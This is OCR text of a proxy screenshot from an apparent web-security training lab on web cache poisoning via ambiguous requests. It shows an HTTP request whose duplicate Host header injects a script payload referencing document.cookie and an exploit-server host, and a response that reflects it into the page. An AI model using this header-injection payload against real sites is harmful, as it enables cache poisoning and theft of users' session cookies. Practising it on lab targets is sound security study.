 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a5b00390374aecf8ca6e4200088008f.h1-web-security-academy.net
3 Host:
exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net"></script><
script>alert(document.cookie)</script>
4 Cookie: _lab=
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8 Connection: keep-alive
9
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 11019
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">